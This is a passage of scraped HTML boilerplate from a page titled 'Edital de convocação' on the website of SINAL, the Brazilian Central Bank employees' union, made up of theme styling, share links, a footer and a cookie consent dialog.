rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fportal.sinal.org.br%2Fpublicacoes%2Fedital-de-convocacao-27%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Edital+de+convoca%C3%A7%C3%A3o&url=https%3A%2F%2Fportal.sinal.org.br%2Fpublicacoes%2Fedital-de-convocacao-27%2F&via=SINAL+-+Sindicato+Nacional+dos+Funcion%C3%A1rios+do+Banco+Central" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://portal.sinal.org.br/publicacoes/edital-de-convocacao-27/&amp;media=&description=Edital+de+convoca%C3%A7%C3%A3o" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Edital+de+convoca%C3%A7%C3%A3o %0A%0A https://portal.sinal.org.br/publicacoes/edital-de-convocacao-27/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Matéria anterior</span><a href="https://portal.sinal.org.br/publicacoes/participe-da-agro-de-prestacao-de-contas-de-2021/">Participe da AGRO de prestação de contas de 2021</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Matéria seguinte</span><a href="https://portal.sinal.org.br/publicacoes/categoria-decide-dar-voto-de-confianca-a-campos-neto-e-aguarda-proposta-melhor-ate-2-de-maio-mobilizacao-segue-2/">Categoria decide dar voto de confiança a Campos Neto e aguarda proposta melhor até 2 de maio; mobilização segue</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://portal.sinal.org.br/author/suporte/">Suporte Sinal</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Suporte Sinal"><meta itemprop="url" content="https://portal.sinal.org.br/author/suporte/"></span><meta itemprop="datePublished" content="2022-04-20T16:10:09-03:00"><meta itemprop="dateModified" content="2022-04-20T16:10:55-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://portal.sinal.org.br/publicacoes/edital-de-convocacao-27/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portal.sinal.org.br/wp-content/uploads/2021/08/logo_sinal_tranparente_png.png"></span><meta itemprop="name" content="SINAL - Sindicato Nacional dos Funcionários do Banco Central"></span><meta itemprop="headline " content="Edital de convocação"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portal.sinal.org.br/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <!--<div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>-->
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://portal.sinal.org.br/"><img src="https://portal.sinal.org.br/wp-content/uploads/2021/08/LogoSinal-branco.png" alt="" title=""  width="173" height="104"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>Histórico</span></div>SEDE: Setor Comercial Sul, Quadra 01, Bloco G – sala 401 – Ed. Baracat
Cep. 70.309-900 – Brasília – DF
<br>
Telefone : (61) 3322-8208 / <a href="https://wa.me/+5561981458400"> (61) 98145-8400 <i class="tdb-head-usr-log-icon td-icon-whatsapp" style="font-size: 14px;color: #06D755;"></i></a>
<br>
Este portal obedece às prescrições da Lei Geral de Proteção de Dados.
</aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.defered = false;
			window.RS_MODULES.waiting = ["main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"];
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Política de uso de cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usamos cookies em nosso site para fornecer a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar todos”, você concorda com o uso de TODOS os cookies. No entanto, você pode visitar "Configurações de cookies" para fornecer um consentimento controlado.<a href="https://portal.sinal.org.br/o-sinal/politica-de-privacidade/">Política de privacidade</a></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Configurações de cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceitar tudo</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>POLÍTICA DE PRIVACIDADE</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">O <strong>SINAL</strong> vem por meio desse <strong>Termo</strong> contendo sua <strong>Política de Privacidade</strong>, informar aos seus filiados, usuários do site, de suas mídias digitais e ferramentas de comunicação, aplicativos, produtos e aplicações de internet, público em geral, as diferentes formas para coletar, usar, processar e/ou compartilhar os dados nos termos da Lei Geral de Proteção de Dados (LGPD).<br />
<br />
O Sindicato possui infraestrutura, sistemas e tecnologia para que você tenha acessos integrados, eficientes e seguros em todos os serviços.<br />
<br />
O objetivo é levar ao conhecimento de todos a maneira como o SINAL coleta, trata, armazena, compartilha e protege os dados pessoais dos filiados, dos usuários e público em geral que navegam em suas redes digitais de comunicação, para o fim de cumprir a obrigação legal de representar a categoria, de defender e promover os seus interesses.<br />
<br />
Esta Política de Privacidade esclarece quais dados pessoais podem ser obtidos e como podem ser utilizados. Aplica-se às demandas e serviços disponibilizados pelo Sindicato por meio de sites, aplicativos, interfaces, portais, materiais impressos, produtos e aplicações de Internet.<br />
<br />
O SINAL respeita a legislação em vigor sobre segurança de dados, confidencialidade e sigilo das informações e atende às preferências dos usuários relacionadas ao processamento e privacidade dos seus dados pessoais, garantindo o cumprimento do disposto em lei e nessa política.<br />
<br />
<a href="https://portal.sinal.org.br/o-sinal/politica-de-privacidade/">Leia mais</a></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">O cookie é definido pelo consentimento do cookie GDPR para registrar o consentimento do usuário para os cookies na categoria "Funcional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. Os cookies são usados ​​para armazenar o consentimento do usuário para os cookies na categoria "Necessário".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Outros.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Este cookie é definido pelo plug-in GDPR Cookie Consent. O cookie é usado para armazenar o consentimento do usuário para os cookies na categoria "Desempenho".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">O cookie é definido pelo plug-in GDPR Cookie Consent e é usado para armazenar se o usuário consentiu ou não com o uso de cookies. Não armazena nenhum dado pessoal.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Desenvolvido por <a href="https://www.cookieyes.com/"><img src="https://portal.sinal.org.br/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6929356073d0b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-author-name{display:none}.td-post-comments{display:none}.author-box-wrap{display:none}.td_module_mx7 .td-post-author-name{display:none}.td-slide-meta .td-post-comments{display:none}.td-module-comments{display:none}.td-post-date{}.td_module_8 .entry-title{font-size:16px}.td_module_8{padding-bottom:2px}#td-mobile-nav .td-guest-wrap{height:25px;text-align:left;margin-left:25px}.td-main-menu-logo img{max-height:78px}.td-header-wrap .td-header-top-menu-full{}.top-header-menu .avatar{margin-top:-8px}.td-header-style-8 .td-header-sp-logo{width:200px}.td-header-style-8 .td-header-sp-logo img{max-height:104px}.td-header-style-8 #td-header-menu{margin-left:30px}.td-header-style-8 .td-header-top-menu{border-bottom:0;width:900px}.td-header-style-8 .td-header-top-menu a{color:#006898;font-size:14px;font-weight:bold}.sf-menu ul .td-menu-item a{font-size:14px;background:url(../../wp-content/themes/Newspaper/images/bg-ul-li-a.gif) no-repeat;background-position:10px 12px}.sf-menu ul .td-menu-item a:hover{font-size:14px;background:url(../../wp-content/themes/Newspaper/images/bg-ul-li.gif) no-repeat;background-position:5px 12px}.td-page-content ul.links{margin:10px 0 10px -7px;overflow:hidden;list-style:none}.td-page-content ul.links{padding:5px 8px}.td-page-content ul.links li a{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-a-red.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.td-page-content ul.links li:hover{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-red.gif') no-repeat 0 8px;text-decoration:none}.td-page-content ul.links li a:hover{color:#de2e12;text-decoration:none}.td-page-content ul.links li{padding:5px 8px}.td_block_template_1 ul.links2{margin:10px 0 10px -7px;overflow:hidden;list-style:none}.td_block_template_1 ul.links2{padding:5px 8px}.td_block_template_1 ul.links2 li a{background:url('https://portal.sinal.org.br/wp-content/themes/Newspaper/images/bg-ul-li-a-red.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.td_block_template_1 ul.links2 li:hover{background:url('https://portal.sinal.org.br/wp-content/themes/Newspaper/images/bg-ul-li-red.gif') no-repeat 0 8px;text-decoration:none}.td_block_template_1 ul.links2 li a:hover{color:#de2e12;text-decoration:none}.td_block_template_1 ul.links2 li{padding:5px 8px}.td_mod_wrap ul.links{margin:10px 0 10px -36px;overflow:hidden;list-style:none}.td_mod_wrap ul.links{padding:5px 2px}.td_mod_wrap ul.links li a{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-a.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.td_mod_wrap ul.links li:hover{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li.gif') no-repeat 0 8px;text-decoration:none}.td_mod_wrap ul.links li a:hover{color:#de2e12;text-decoration:none}.td_mod_wrap ul.links li{padding:5px 4px;float:left;width:157px}.td-page-content .pagnum{position:relative;margin:0 4px 0 4px;top:-4px;color:#000}.td-page-content .pagnum a{color:#000}.td-page-content .pagnum a:hover{color:#4db2ec}#text-2,#text-3,#text-4,#text-5,#text-6,#text-7,#text-8,#text-9,#text-10{list-style-type:none}.td_block_template_1 ul.links{overflow:hidden;list-style:none}.td_block_template_1 ul.links li a{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-a.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.td_block_template_1 ul.links li:hover{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li.gif') no-repeat 0 3px;text-decoration:none}#menu-o-sinal,#menu-o-juridico,#menu-servicoes{overflow:hidden;list-style:none}#menu-o-sinal li a,#menu-juridico li a,#menu-servicos li a{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-a.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}#menu-o-sinal li:hover,#menu-juridico li:hover,#menu-servicos li:hover{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li.gif') no-repeat 0 8px;text-decoration:none}#menu-o-sinal li a:hover,#menu-juridico li a:hover,#menu-servicos li a:hover{color:#de2e12;text-decoration:none}#menu-o-sinal li,#menu-juridico li,#menu-servicos li{padding:5px 8px;float:left;width:250px}.td-footer-template-14 .td-footer-bottom-full{margin-top:0;padding-top:0px;padding-bottom:10px}.td-footer-bottom-full .footer-logo-wrap{margin-top:10px}.td-footer-wrapper .block-title{display:none}.footer-text-wrap{margin-top:15px}.footer-social-wrap{margin-top:15px}.menu-item .menu-item-type-custom .menu-item-object-custom .td-menu-item .td-normal-menu li a{background:url('../../wp-content/themes/Newspaper/images/bg-ul-li-a.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.menuFiliado{list-style:none;float:left}.menuFiliado li{position:relative;float:left}.menuFiliado li a{color:#333;text-decoration:none;padding:5px 10px;display:block}.menuFiliado li ul{position:absolute;top:25px;left:0;background-color:#fff;display:none}.menuFiliado li:hover ul,.menuFiliado li.over ul{display:block;color:#ed3237;text-decoration:none}.menuFiliado li ul li{border:0px solid #c0c0c0;display:block;width:130px}.td-header-sp-top-widget .td-icon-font{font-size:18px}.td-header-sp-top-menu{font-weight:bold}#tdi_3{margin-top:-50px}.td-icon-twitter:before{color:#1DA1F2}.td-icon-facebook:before{color:#1877F2}.td-icon-youtube:before{color:#FF0000}.td-icon-instagram:before{background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;}.td-header-sp-top-widget{margin-top:50px;position:absolute}.top-bar-style-2 .td_ul_login,.top-bar-style-2 .td_ul_logout{display:none}.td-search-btns-wrap{margin-top:-94px;margin-right:40px}.td-drop-down-search{margin-top:-50px}.td-icon-search:after{content:'Busca'}.td-header-style-10 .td-logo-wrap-full{min-height:0px;max-height:122px}.menu-item-201757,.menu-item-201757 a,.menu-item-201757 li,.menu-item-201757 li a{background:#003366;color:#ffffff!important}.td-header-sp-top-widget i:nth-child(3){background:#003366}.td_module_mx4{background:white;padding:10px}.linhaGiro{border-left:1px solid;box-sizing:border-box;color:#ffffff}.footer-logo-wrap img{max-height:100px;padding:15px}.footer-text-wrap{margin-top:30px}.td-post-date{color:#555}.td_module_8{border-bottom:1px dashed #c3c3c3}.menu-top-container{font-size:14px}.td-next-prev-wrap .td-ajax-prev-page,.td-next-prev-wrap .td-ajax-next-page{background:#ED3237;color:#ffffff}.td_mod_wrap ul.links2,.textwidget ul.links{margin:10px 0 10px -7px;overflow:hidden;list-style:none}.td_mod_wrap ul.links2,.textwidget ul.links{padding:5px 8px}.td_mod_wrap ul.links2 li a,.textwidget ul.links li a{background:url('https://portal.sinal.org.br/wp-content/themes/Newspaper/images/bg-ul-li-a-red.gif') no-repeat 0 3px;padding:0 10px;color:#000;font-weight:normal;display:block;line-height:18px}.td_mod_wrap ul.links2 li:hover,.textwidget ul.links li:hover{background:url('https://portal.sinal.org.br/wp-content/themes/Newspaper/images/bg-ul-li-red.gif') no-repeat 0 8px;text-decoration:none}.td_mod_wrap ul.links2 li a:hover,.textwidget ul.links li a:hover{color:#de2e12;text-decoration:none}.td_mod_wrap ul.links2 li,.textwidget ul.links li{padding:5px 8px}.widget_text ul li{list-style:none}.tdi_62 .td_block_wrap{text-align:right}.td-header-menu-wrap-full 